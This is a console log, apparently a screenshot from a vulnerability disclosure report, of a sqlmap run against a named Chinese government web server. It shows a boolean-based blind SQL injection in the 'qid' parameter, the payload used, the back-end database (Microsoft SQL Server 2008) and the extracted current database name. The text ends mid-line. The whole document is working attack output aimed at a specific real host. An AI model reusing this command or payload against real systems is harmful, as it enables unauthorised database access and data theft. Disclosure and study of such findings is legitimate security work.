 C:\Python27\sqlmapproject>sqlmap.py -u "http://egov.pxzw.gov.cn:8080/servlet/kbv
iew?qid=1" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:30:00
[19:30:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:30:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: qid=1 AND 5639=5639
---
[19:30:04] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[19:30:04] [INFO] fetching current database
[19:30:04] [INFO] resumed: Egh
current database: 'Egh'
www.wooyun.org
[19:30:04] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro